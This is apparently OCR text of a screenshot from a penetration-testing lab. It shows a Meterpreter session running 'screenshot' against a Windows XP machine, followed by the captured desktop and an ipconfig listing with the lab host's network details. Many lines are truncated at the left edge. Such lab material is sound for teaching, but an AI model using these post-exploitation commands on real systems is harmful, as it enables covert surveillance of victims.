 meterpreter > screenshot
Screenshot saved to: /home/kripeshacharya/Desktop/fVKJQZmf.jpeg
meterpreter >
My Computer
Local Disk (C:)
File Edit View Favorites Tools Help
Back Search Folders
Address C:\ Go
System Tasks
Show the contents of this
drive
Add or remove programs
Search for files or folders
Other Places
My Computer
My Documents
Shared Documents
My Network Places
Details
These files are hidden.
This folder contains files that keep your system working properly.
You should not modify its contents.
Show the contents of this folder
\system32\cmd.exe
dows XP [Version 5.1.2600]
1985-2001 Microsoft Corp.
and Settings\nab>ipconfig /all
nfiguration
Name . . . . . . . . . . . . : computer
ry Dns Suffix . . . . . . . :
Type . . . . . . . . . . . . : Unknown
uting Enabled. . . . . . . . : No
Proxy Enabled. . . . . . . . : No
ter Local Area Connection:
ction-specific DNS Suffix . :
iption . . . . . . . . . . . : AMD PCNET Family PCI Ethernet Adapte
cal Address. . . . . . . . . : 08-00-27-35-68-B4
Enabled. . . . . . . . . . . : Yes
onfiguration Enabled . . . . : Yes
dress. . . . . . . . . . . . : 192.168.0.106
t Mask . . . . . . . . . . . : 255.255.255.0
lt Gateway . . . . . . . . . : 192.168.0.1
Server . . . . . . . . . . . : 192.168.0.1
ervers . . . . . . . . . . . : 1.1.1.1
110.44.113.245
Obtained. . . . . . . . . . : Friday, December 31, 2021 9:40:13 PM
Expires . . . . . . . . . . : Friday, December 31, 2021 11:40:13 P
and Settings\nab>
start C:\WINDOWS\syste... Local Disk (C:) 10:52 PM